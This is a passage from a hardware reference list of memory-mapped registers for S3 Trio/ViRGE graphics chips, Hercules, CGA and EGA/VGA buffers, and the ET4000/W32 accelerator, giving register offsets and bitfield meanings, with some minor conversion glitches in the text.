 additional setup may be required to access these registers via memory the DWORDs at 8080h,8088h,808Ch,8090h,8094h,8098h,809Ch are used by STLTH64.DRV the DWORDs at 18080h,18088h,18090h,18094h,18098h,1809Ch are written by S3\_32.DLL --------V-MA0008100-------------------------- MEM A000h:8100h - S3 - MEMORY-MAPPED PACKED REGISTERS Size: 80 BYTEs Access: Write-Only Desc: these registers pack two 16-bit I/O registers into a single DWORD for faster writes Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer SeeAlso: MEM A000h:8180h Format of S3 Trio32/Trio64 packed memory-mapped registers: Offset Size Description (Table M0057) 8100h DWORD drawing control: row (low word), column (high word) "CUR\_X" and "CUR\_Y" (see PORT 82E8h,PORT 86E8h) 8104h DWORD (Trio64) drawing control: row 2 (low word), column 2 (high word) 8108h DWORD drawing control: destination Y and axial step constant (low word), destination X and axial step constant (high word) (see PORT 8AE8h,PORT 8EE8h) 810Ch DWORD (Trio64 only) destination Y 2 and axial step constant 2 (low word), destination X 2 and axial step constant 2 (high word) (see PORT 8AEAh,PORT 8EEAh) 8110h WORD error term (see PORT 92E8h) 8112h WORD (Trio64) error term 2 (see PORT 92EAh) 8114h DWORD unused??? (would correspond to PORT 96E8h) 8118h WORD drawing control: command register (see PORT 9AE8h) 811Ah WORD (Trio64) command register 2 (see PORT 9AEAh) 811Ch DWORD short stroke (see PORT 9EE8h) 8120h DWORD background color (see PORT A2E8h) 8124h DWORD foreground color (see PORT A6E8h) 8128h DWORD write mask (see PORT AAE8h) 812Ch DWORD read mask (see PORT AEE8h) 8130h DWORD color compare (see PORT B2E8h) 8134h DWORD background mix (low word) and foreground mix (high word) (see PORT B6E8h,PORT BAE8h) 8138h DWORD top scissors (low word) and left scissors (high word) (see PORT BEE8h,#P1047) 813Ch DWORD bottom scissors (low word) and right scissors (high word) (see PORT BEE8h,#P1047) 8140h DWORD data manipulation control (low word) and miscellaneous 2 (high word) (see PORT BEE8h,#P1047) 8144h DWORD miscellaneous (low word) and read register select (high word)

 (see PORT BEE8h,#P1047) 8148h DWORD minor axis pixel count (low word) and major axis pixel count (high word) (see PORT BEE8h,#P1047,PORT 96E8h) 814Ch WORD (Trio64) major axis pixel count 2 (see PORT 96EAh) 8150h DWORD pixel data transfer (see PORT E2E8h,PORT E2EAh) 8154h 4 DWORDs ??? 8164h DWORD ??? (written by STLTH64.DRV for Win95) 8168h DWORD (Trio64 only) Pattern Y (low word), Pattern X (high word) (see PORT EAE8h,PORT EAEAh) 816Ch DWORD ??? (written by STLTH64.DRV for Win95) Note: setting 8138h to 0 and 813Ch to 12345678h may be a magic value to unlock some S3 features SeeAlso: #M0073,#M0070 --------V-MA0008180-------------------------MEM A000h:8180h - S3 - STREAMS PROCESSOR Size: 128 BYTEs Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer SeeAlso: MEM A000h:8100h,MEM A000h:FF00h Format of S3 Streams Processor memory-mapped registers: Offset Size Description (Table M0058) 8180h DWORD primary stream control (see #M0059) 8184h DWORD chroma key control (see #M0063) 8188h DWORD unused??? (high word seems to echo 8184h, low word 8180h) 818Ch DWORD unused??? (high word seems to echo 8184h, low word 8180h) 8190h DWORD secondary stream control (see #M0061) 8194h DWORD chroma key upper bound (bits 23-0) (see also #M0063) 8198h DWORD secondary stream stretch (see #M0062) 819Ch DWORD ??? (set by S3\_32.DLL) bits 30-16: ??? bits 14-0: ??? 81A0h DWORD blend control (see #M0064) 81A4h 3 DWORDs unused??? (reads as FFFFFFFFh) 81B0h 4 DWORDs ??? (appear to be read-only) 81C0h DWORD primary frame buffer address 0 (bits 21-0, multiple of 8) 81C4h DWORD primary frame buffer address 1 (bits 21-0, multiple of 8) 81C8h DWORD primary stream stride (bits 11-0 only) 81CCh DWORD double buffer/LPB control (see #M0065) 81D0h DWORD secondary frame buffer address 0 (bits 21-0, multiple of 8) 81D4h DWORD secondary frame buffer address 1 (bits 21-0, multiple of 8) 81D8h DWORD secondary stream stride (bits 11-0 only) 81DCh DWORD opaque overlay control (see #M0066) 81E0h DWORD K1 -- vertical stretch (lines in) (bits 10-0 only) set to one less than # lines in 81E4h DWORD K2 -- vertical stretch (stretch factor) (bits 10-0 only) set to  $-(\#$ lines in -  $\#$ lines out)

- 81E8h DWORD DDA vertical accumulator (bits 11-0 only) (lines out) set to (#lines\_out) - 1
- 81ECh DWORD streams FIFO and RAS control (see #M0067)
- 81F0h DWORD primary start coordinate (see #M0068)
- 81F4h DWORD primary window size (see #M0069)
- 81F8h DWORD secondary start coordinate (see #M0068)
- 81FCh DWORD secondary window size (see #M0069)
- Note: changes to registers 81E0h-81E8h do not take effect until the next VSYNC

SeeAlso: #M0073,#M0057,#M0070

Bitfields for S3 Streams Processor primary stream control:

- Bit(s) Description (Table M0059)
- 31 reserved
- 30-28 filter characteristics
	- 000 unchanged primary stream
	- 001 2X stretch by replicating pixels
	- 010 2X stretch by interpolating horizontally (replicating vertically) else reserved
- 27 reserved
- 26-24 color mode (see #M0060)
- 23-0 officially reserved, but writing nonzero values can hang display
- Notes: the primary stream is the output from the display RAM
- bits 26-24 correspond to CR67 color mode field (see #P0688)
- SeeAlso: #M0058,#M0061
- (Table M0060)

Values for S3 Streams Processor color mode:

- 000b eight bits per pixel
- 001b YCrCb 4:2:2 unsigned, range 10h-F0h (secondary stream only)
- 010b YUV 4:2:2, range 00h-FFh (secondary stream only)
- 011b keyed high-color (1-5-5-5)
- 100b YUV 2:1:1 two's complement (secondary stream only)
- 101b high-color (5-6-5)
- 110b reserved
- 111b true-color (32bpp, high byte ignored)
- SeeAlso: #M0059,#M0061

Bitfields for S3 Streams Processor secondary stream control:

- Bit(s) Description (Table M0061)
- 31 reserved
- 30-28 filter characteristics
	- 000 unchanged secondary stream
	- 001 linear 0-2-4-2-0 for 1x-2x stretch
	- 010 bi-linear for 2x-4x stretch
	- 011 linear 1-2-2-2-1 for 4x+ stretch
	- else reserved
- 28 enable smoothing between horizontally adjacent bits (trial-and-error)
- 27 reserved
- 26-24 color mode (see #M0060,#M0074)
- 23-12 reserved
- 11-0 initial value of DDA horizontal accumulator set to 2\*(inwidth-1)-(outwidth-1)
- Notes: the secondary stream is typically live video, but can be pointed at any part of video memory

 changes to this register do not take effect until the next VSYNC SeeAlso: #M0058,#M0059,#M0062

#### Bitfields for S3 Streams Processor stretch/filter constants:

- Bit(s) Description (Table M0062)
- 31-27 reserved
- 26-16 K2 horizontal scaling factor (input width output width)
- 15-11 reserved
- 10-0 K1 horizontal scaling factor (input width 1)
- Note: changes to this register do not take effect until the next VSYNC SeeAlso: #M0061

Bitfields for S3 Streams Processor chroma-key control:

- Bit(s) Description (Table M0063)
- 31-29 reserved
- 28 key control
	- =1 normal color-key or chroma-key
		- =0 (keyed RGB 1-5-5-5 mode only) extract key from high bit of input stream; if key bit is clear, show pixel from other stream
- 27 reserved
- 26-24 color comparison precision 000 compare bit 7 of R,G, and B values only 001 compare bits 7-6

 ... 111 compare bits 7-0

- 23-0 chroma-key color value
	- $23 16 =$  red or Y
	- $15-8$  = areen or U/Cb
	- $7-0$  = blue or V/Cr
- Note: if the keyed stream is YUV or YCrCb, then this register contains the lower bound and 8194h contains the upper bound of the chromakey value
- SeeAlso: #M0058

Bitfields for S3 Streams Processor blend control:

- Bit(s) Description (Table M0064)
- 31-27 reserved (unused)
- 26-24 blend type
	- 000 show secondary stream (video) overlaying primary stream
	- 001 show primary stream overlaying secondary stream
	- 010 blend pri/sec. streams (dissolve, secondary intensity = full-prim.)
- 011 blend pri/sec. streams
- 100 reserved (blank display)
- 101 show secondary stream only where chroma-key color present
- 110 show secondary stream (video) unconditionally
- 111 reserved (blank display)
- 23-14 reserved
- 13 ??? (officially reserved, but set by S3\_32.DLL)
- 12-8 primary stream intensity (00h-1Ch, must be multiple of 4)
- 4-0 secondary stream intensity (00h-1Ch, must be multiple of 4) (ignored for blend type 010)
- Notes: for blend type 011, the primary and secondary stream intensities should not total more than 20h to avoid wraparounds which appear as incorrect colors; for blend type 010, the secondary stream intensity is automatically computed as 20h - bits12-8

changes to this register do not take effect until the next VSYNC

SeeAlso: #M0058

Bitfields for S3 Streams Processor double-buffer/LPB control:

- Bit(s) Description (Table M0065)
- 31-7 reserved (unused; all but bit 7 appear to be read-only, as well)
- 6 LPB frame buffer auto-toggle if set, End-of-Frame toggles bit 4
- 5 delay loading LPB input buffer select until next End-of-Frame
- 4 LPB input buffer select (see #M0073) 0 use LPB frame buffer address 0 (FF0Ch) for incoming video data 1 use LPB frame buffer address 1 (FF10h)
- 3 reserved
- 2-1 secondary stream buffer select
	- 00 use frame buffer address 0 (81D0h)
	- 01 use frame buffer address 1 (81D4h)
	- 1x use frame buffer 0/1 (81D0h/81D4h) selected by bit 4 for secondary stream and selected LPB frame buffer for LPB input
- 0 primary stream buffer select
	- =0 use frame buffer address 0 (81C0h)
	- =1 use frame buffer address 1 (81C4h)

SeeAlso: #M0058,#M0073

Bitfields for S3 Streams Processor opaque overlay control:

- Bit(s) Description (Table M0066)
- 31 enable opaque overlay control
- 30 select top stream  $(0 =$  secondary on top,  $1 =$  primary)
- 29 reserved
- 28-19 pixel resume fetch
	- number of quadwords from background's left edge to position at which to start fetching pixels again
- 18-13 reserved
- 12-3 pixel stop fetch number of quadwords from background's left edge to position at which

to stop fetching pixels

2-0 reserved

SeeAlso: #M0058

Bitfields for S3 Streams Processor streams FIFO and RAS control register:

Bit(s) Description (Table M0067)

- 31-22 reserved (0)
- 21 skip 0.5 MCLK delay of PD $[63:0]$  output (default = 0)
- 20 skip memory arbitration for ROM cycles (default  $= 0$ )
- 19 do not tristate PD $[63:16]$  during ROM cycles (default = 0) (set by Win95 driver when using ISA bus)
- 18 EDO wait state control (LPB memory cycles only) =0 two-cycle accesses
	- =1 one-cycle EDO accesses
- 17 reserved
- 16 RAS# pre-charge control  $=0$  use CR68(bit3) setting (2.5/3.5 MCLKs)  $=$  1.5 MCLKs
- 15 RAS# low control  $=0$  use CR68(bit2) setting  $(3.5/4.5$  MCLKs)  $=$  12.5 MCLKs
- 14-10 primary stream FIFO threshold number of filled quadword slots at which to request refilling
- 9-5 secondary stream FIFO threshold number of filled quadword slots at which to request refilling
- 4-0 FIFO allocation, in quadword slots 00000 primary stream =  $24$ , secondary = 0 01000 primary stream = 16, secondary =  $8$ 01100 primary stream = 12, secondary = 12 10000 primary stream =  $8$ , secondary =  $16$ 11000 primary stream =  $0$ , secondary = 24 else reserved

SeeAlso: #M0058

Bitfields for S3 Streams Processor start coordinate:

```
Bit(s) Description (Table M0068)
```
- 31-27 reserved (read-only)
- 26-16 X coordinate (column) of upper left corner, plus 1
- 15-11 reserved (read-only)
- 10-0 Y coordinate (row) of upper left corner, plus 1
- SeeAlso: #M0058,#M0069
- Bitfields for S3 Streams Processor window size:
- Bit(s) Description (Table M0069)
- 31-27 reserved (read-only)
- 26-16 width in pixels 1
- 15-11 reserved (read-only)
- 10-0 height in scan lines

SeeAlso: #M0058,#M0068 --------V-MA0008200-------------------------- MEM A000h:8200h - S3 ViRGE - MEMORY-MAPPED MEMORY-PORT CONTROL REGISTERS Size: 40 BYTEs Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer Format of S3 memory-maped port control registers: Offset Size Description (Table M0070) 8200h DWORD FIFO control 8204h DWORD MIU control 8208h DWORD streams timeout 820Ch DWORD miscellaneous timeout 8210h 4 DWORDs ??? 8220h DWORD DMA read base address 8224h DWORD DMA read stride width SeeAlso: #M0057 --------V-MA00082E8-------------------------- MEM A000h:82E8h - S3 - MEMORY-MAPPED CURRENT Y POSITION REGISTER Size: WORD Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer SeeAlso: PORT 82E8h --------V-MA00083B0--------------------------MEM A000h:83B0h - S3 - MEMORY-MAPPED VGA REGISTERS Size: 48 BYTEs Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer SeeAlso: PORT 03B0h,PORT 03C0h,PORT 03D0h --------V-MA0008504-------------------------MEM A000h:8504h - S3 ViRGE - MEMORY-MAPPED SUBSYSTEM REGISTERS Size: 12 BYTEs Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer Format of S3 memory-mapped subsystem registers: Offset Size Description (Table M0071) 8504h DWORD subsystem Control/Status Register (see PORT 42E8h,PORT 9AE8h) on read: bit 13 indicates whether graphics processor is busy bits 12-8 indicate number of free FIFO slots 8508h DWORD ??? 850Ch DWORD advanced function control (see PORT 4AE8h) SeeAlso: #M0073,#M0057,#M0072

--------V-MA0008580-------------------------- MEM A000h:8580h - S3 - MEMORY-MAPPED DMA REGISTERS Size: 32 BYTEs Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer Format of S3 memory-mapped DMA registers: Offset Size Description (Table M0072) 8580h DWORD start address in system memory 8584h DWORD transfer length 8588h DWORD transfer enable 858Ch DWORD 222 8590h DWORD DMA base address 8594h DWORD DMA write pointer 8598h DWORD DMA read pointer 859Ch DWORD DMA enable SeeAlso: #M0057,#M0073 --------V-MA00086E8-------------------------MEM A000h:86E8h - S3 - MEMORY-MAPPED ENHANCED REGISTERS Size: ? BYTEs Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer --------V-MA000A000-------------------------- MEM A000h:A000h - S3 - MEMORY-MAPPED COLOR PALETTE REGISTERS Size: 448 BYTEs Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer --------V-MA000A4D4-------------------------- MEM A000h:A4D4h - S3 - MEMORY-MAPPED BLT-FILL REGISTERS Size: 60 BYTEs Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer A4D4h DWORD ??? A4D8h DWORD ??? A4DCh DWORD ??? (set to 07FFh by S3\_32.DLL) A4E0h DWORD ??? (set to 07FFh by S3\_32.DLL) A4E4h DWORD ??? A4E8h DWORD 222 A4ECh DWORD ??? A4F0h A4F4h DWORD ??? A4F8h

A4FCh DWORD ???

A500h DWORD ??? A504h DWORD ??? A508h DWORD ??? A50Ch DWORD 2?? --------V-MA000A8D4-------------------------- MEM A000h:A8D4h - S3 - MEMORY-MAPPED LINE REGISTERS Size: 172 BYTEs Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer --------V-MA000ACD4-------------------------- MEM A000h:ACD4h - S3 - MEMORY-MAPPED POLYGON-FILL REGISTERS Size: 172 BYTEs Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer --------V-MA000B0D4-------------------------- MEM A000h:B0D4h - S3 - MEMORY-MAPPED 3D-LINE REGISTERS Size: 172 BYTEs Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer --------V-MA000B4D4-------------------------- MEM A000h:B4D4h - S3 - MEMORY-MAPPED 3D-TRIANGLE REGISTERS Size: 172 BYTEs Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer --------V-MA000FF00-------------------------MEM A000h:FF00h - S3 - MEM-MAPPED "SCENIC HIGHWAY" (Local Periph. Bus) ACCESS Size: 64 DWORDs Note: the S3 graphics processor registers can be mapped at either linear 000A0000h or at offset 16M from the start of the linear frame buffer SeeAlso: MEM A000h: 8180h Format of S3 Local Peripheral Bus memory-mapped registers: Offset Size Description (Table M0073) FF00h DWORD LPB mode (see #M0074) FF04h DWORD LPB FIFO status (see #M0075) FF08h DWORD interrupt status (see #M0076) FFOCh DWORD frame buffer address 0 (bits 21-0, multiple of 8) offset within frame buffer at which to store incoming data from LPB when Streams Processor double-buffer control (see #M0065) bit 4 clear FF10h DWORD frame buffer address 1 (bits 21-0, multiple of 8) offset within frame buffer at which to store incoming data from LPB when Streams Processor double-buffer control (see #M0065)



- 4 LBP Reset
	- pulse this bit before changing operational mode
- 5 skip every other frame
	- =0 write all received frames to memory
- 6 disable byte-swapping
	- =0 incoming 8-bit video is in order U, Y0, V, Y1 (CL-480)
	- =1 incoming 8-bit video is in order Y0, U, Y1, V (SAA711x)
	- (refer to bit 26 below)
- 8-7 officially reserved
- 7 ??? messes up video image when set
- 9 LPB vertical sync input polarity
	- =0 active low
	- $=$  1 active high
- 10 LPB horizontal sync input polarity
	- =0 active low
		- =1 active high
- 11 (write-only) CPU VSYNC
- writing a 1 makes Trio act as if LPB VSYNC had been received
- 12 (write-only) CPU HSYNC writing a 1 makes Trio act as if LPB HSYNC had been received
- 13 (write-only) load base address writing a 1 causes an immediate load of the currently active base address
- 15-14 reserved
- 17-16 maximum compressed data burst, LPB to Scenic/MX2 00 one DWORD
	- 01 two DWORDs
	- 10 three DWORDs
	- 11 burst until empty (must ensure that MX2's 8-entry FIFO is not overrun)
- 20-18 reserved
- 22-21 video FIFO threshold
	- number of filled slots at which to request that Trio's memory manager begin to empty the FIFO (00 = one slot, 01 = two slots, 10 = four slots,  $11 = \text{six slots}$
- 23 reserved (read-only)
- 24 LPB clock source
	- =0 driven by SCLK (Pin194) (for Trio64-compatibility mode) =1 driven by LCLK (Pin148) (default)
- 25 don't add line stride after first HSYNC within VSYNC
- must be set if first HSYNC occurs before VSYNC goes active
- 26 invert LCLK (only has effect if bit 24 set)
- 27 reserved
- 28 (not yet on Trio64V+) current odd/even video field status
- 29 (not yet on  $Tri64V+)$  field inversion when set, the LPB's FIELD pin state is inverted before being reported in bit 28
- 30 reserved
- 31 (read-only) current state of CFLEVEL input (Pin182) in Video In/Out

mode (refer to bits 3-1)

SeeAlso: #M0073

Bitfields for S3 Local Peripheral Bus LPB FIFO status:

- Bit(s) Description (Table M0075)
- 31 video FIFO 1 is almost empty (has exactly one full slot)
- 30 video FIFO 1 is empty
- 29 video FIFO 1 is full
- 28-23 reserved
- 22 video FIFO 0 is almost empty (has exactly one full slot)
- 21 video FIFO 0 is empty
- 20 video FIFO 0 is full
- 19-14 reserved
- 13 output FIFO is almost empty (has exactly one full slot)
- 12 output FIFO is empty
- 11 output FIFO is full
- 10-4 reserved

3-0 number of free four-byte slots in FIFO (there are 8 slots)

SeeAlso: #M0073,#M0076

Bitfields for S3 Local Peripheral Bus interrupt status:

- Bit(s) Description (Table M0076)
- 31-25 reserved
- 24 drive serial port clock line low on receipt of start condition (causes I2C wait states until interrupt handler responds to start cond)
- 23-20 reserved
- 19 enable interrupt on I2C start condition detection
- 18 enable interrupt on end of frame (VSYNC received)
- 17 enable interrupt on end of line (HSYNC received)
- 16 enable interrupt on LPB output FIFO empty
- 15-4 reserved
- 3 serial port detected I2C start condition
- 2 VSYNC received (end of frame)
- 1 HSYNC received (end of line)
- 0 LPB output FIFO emptied

Note: bits 3-0 are write-clear: writing a 1 to a bit resets it SeeAlso: #M0073,#P0721

```
(Table M0077) 
Values for S3 Local Peripheral Bus "direct address" index: 
 0000h CP3 installation (FF18h reads 00C3h if installed) 
 0001h ? 
 0002h ? 
 0003h ? 
         bit 7: ??? 
         bits 6-0: ??? 
 0004h ? 
 0005h ?
```


Note: in RAMFont Mode 1, the memory is filled with the usual character/attribute pairs; in RAMFont Mode 2, four bits of each 'attribute' byte is used to provide 12 bits for specifying the character --------V-MB0000000-------------------------- MEM B000h:0000h - HGC GRAPHICS BUFFER (PAGE 0) Size: 32768 BYTEs --------V-MB4000000-------------------------MEM B400h:0000h - HGC+ RAMFont BUFFER Size: 4096 BYTEs Notes: apparently write-only RAMFont Mode 1: 256 characters (8 bits each for char and attribute) RAMFont Mode 2: 3072 characters (12 bits for char, 4 bits for attrib) each character definition is 8 pixels wide (with 9th-column duplication if appropriate) by 8-16 pixels high --------V-MB8000000--------------------------MEM B800h:0000h - CGA TEXT/GRAPHICS BUFFER Size: 16384 BYTEs --------V-MB8000000-------------------------MEM B800h:0000h - EGA/VGA+ TEXT BUFFER Size: 32768 BYTEs --------V-MB8000000-------------------------MEM B800h:0000h - HGC GRAPHICS BUFFER (PAGE 1) Size: 32768 BYTEs --------V-MBFF00000--------------------------MEM BFF0h:0000h - ET4000/W32 ACL accelerator Size: 169 BYTES Format of ET4000/W32 memory-mapped registers: Offset Size Description (Table M0080) 00h DWORD MMU Registers: memory base pointer register 0 (see #M0081) 04h DWORD MMU Registers: memory base pointer register 1 (see #M0081) 08h DWORD MMU Registers: memory base pointer register 2 (see #M0081) 0Ch 7 BYTEs ??? 13h BYTE MMU Registers: MMU control register (see #M0082) 14h 28 BYTEs ??? 30h BYTE Non-Queued Registers: suspend/terminate 31h BYTE Non-Queued Registers: operation state (see #M0083) (write-only) 32h BYTE Non-Queued Registers: sync enable 33h BYTE ??? 34h BYTE Non-Queued Registers: interrupt mask 35h BYTE Non-Queued Registers: interrupt status 36h BYTE Non-Queued Registers: ACL status (read-only) bit 1: read status (RDST) 1=ACL active, queue not empty bit 0: write status (WRST) 1=queue full 37h 73 BYTEs ??? 80h DWORD Queued Registers: pattern address (see #M0084) 84h DWORD Queued Registers: source address (see #M0084)

88h WORD Queued Registers: pattern Y offset (see #M0085) 8Ah WORD Queued Registers: source Y offset (see #M0085) 8Ch WORD Queued Registers: destination y offset (see #M0085) 8Eh BYTE Queued Registers: virtual bus size 8Fh BYTE Queued Registers: X/Y direction (see #M0086) 90h BYTE Queued Registers: pattern wrap (see #M0087) 91h BYTE ??? 92h BYTE Queued Registers: source wrap (see #M0087) 93h BYTE ??? 94h WORD Queued Registers: X position 96h WORD Queued Registers: Y position 98h WORD Queued Registers: X count (see #M0088) 9Ah WORD Queued Registers: Y count (see #M0088) 9Ch BYTE Queued Registers: routine control (see #M0089) 9Dh BYTE Queued Registers: reload control 9Eh BYTE Queued Registers: background ROP for mixing 9Fh BYTE Queued Registers: foreground ROP for mixing A0h DWORD Queued Registers: destination address A4h DWORD Queued Registers: internal pattern address A8h DWORD Queued Registers: internal source address Bitfields for ET4000/W32 memory base pointer register: Bit(s) Description (Table M0081) 31-22 reserved 21-0 memory base pointer SeeAlso: #M0080 Bitfields for ET4000/W32 MMU control register: Bit(s) Description (Table M0082) 7 reserved 6-4 linear address control (LAC) bit 6: MMU aperture 2 bit 5: MMU aperture 1 bit 4: MMU aperture 0 3 reserved t2-0 aperture type (APT) bit 2: MMU aperture 2 bit 1: MMU aperture 1 bit 0: MMU aperture 0 SeeAlso: #M0080 Bitfields for ET4000/W32 operation state register: Bit(s) Description (Table M0083) 7-4 reserved 3 restart operation after ACL-interruption 2-1 reserved

 0 restore status before ACL-interruption SeeAlso: #M0080

Bitfields for ET4000/W32 memory address register: Bit(s) Description (Table M0084) 31-22 reserved 21-0 memory base pointer SeeAlso: #M0080

Bitfields for ET4000/W32 offset register: Bit(s) Description (Table M0085) 15-12 reserved 11-0 Y offset SeeAlso: #M0080

Bitfields for ET4000/W32 X/Y direction register: Bit(s) Description (Table M0086) 7-2 reserved 1 X direction 0 Y direction

SeeAlso: #M0080

Bitfields for ET4000/W32 wrap register:

- Bit(s) Description (Table M0087) 7 reserved 6-4 pattern Y wrap  $000 = 1$  line  $001 = 2$  lines  $010 = 4$  lines
	- $011 = 8$  lines
	- $100 =$  reserved
	- $101 =$  reserved
	- $110 =$  reserved
	- $111 = no$  wrap
- 3 reserved
- 2-0 pattern X wrap 000 = reserved  $001 =$  reserved  $010 = 4$  byte  $011 = 8$  byte  $100 = 16$  byte  $101 = 32$  byte  $110 = 64$  byte
	- $111 = no$  wrap

SeeAlso: #M0080

